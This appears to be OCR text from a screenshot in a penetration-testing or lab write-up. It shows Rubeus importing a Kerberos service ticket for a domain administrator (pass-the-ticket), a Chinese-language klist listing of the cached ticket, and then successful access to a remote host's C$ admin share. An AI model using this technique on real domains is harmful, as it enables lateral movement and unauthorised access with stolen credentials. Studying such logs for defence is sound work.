 C:\Users\user2\Desktop>Rubeus.exe ptt /ticket:TGS_administrator@doo.com@DOO.COM_cifs~dmwin7.doo.com@DOO.COM.kirbi
Rubeus
v1.6.4
[*] Action: Import Ticket
[+] Ticket successfully imported!
C:\Users\user2\Desktop>dir \\dmwin7.doo.com\c$
拒绝访问。
C:\Users\user2\Desktop>start cmd
C:\Users\user2\Desktop>
盘 (C:)
驱动器 (D:
d Folders
已选择 3 个项目 4.09 KB
C:\Windows\system32\cmd.exe
缓存的票证: (1)
#0> 客户端: administrator @ DOO.COM
服务器: cifs/dmwin7.doo.com @ DOO.COM
Kerberos 票证加密类型: AES-256-CTS-HMAC-SHA1-96
票证标志 0x40a50000 -> forwardable renewable pre_authent ok_as_delegate name_canonicalize
开始时间: 7/13/2021 16:40:43 (本地)
结束时间: 7/14/2021 2:35:34 (本地)
续订时间: 7/20/2021 16:35:34 (本地)
会话密钥类型: AES-256-CTS-HMAC-SHA1-96
缓存标志: 0
调用的 KDC:
C:\Users\user2\Desktop>dir \\dmwin7.doo.com\c$
驱动器 \\dmwin7.doo.com\c$ 中的卷没有标签。
卷的序列号是 386F-7928
\\dmwin7.doo.com\c$ 的目录
2009/07/14 11:20 <DIR> PerfLogs
2021/07/01 09:39 <DIR> phpstudy
2021/06/30 19:12 <DIR> PHPTutorial
2021/06/30 19:12 <DIR> plugins
2021/07/12 13:59 <DIR> Program Files
2009/07/14 12:57 <DIR> Program Files (x86)
2021/06/30 19:12 <DIR> Resource
2021/07/13 16:55 <DIR> Users
2021/07/12 13:51 <DIR> Windows
0 个文件 0 字节
9 个目录 25,675,546,624 可用字节
C:\Users\user2\Desktop>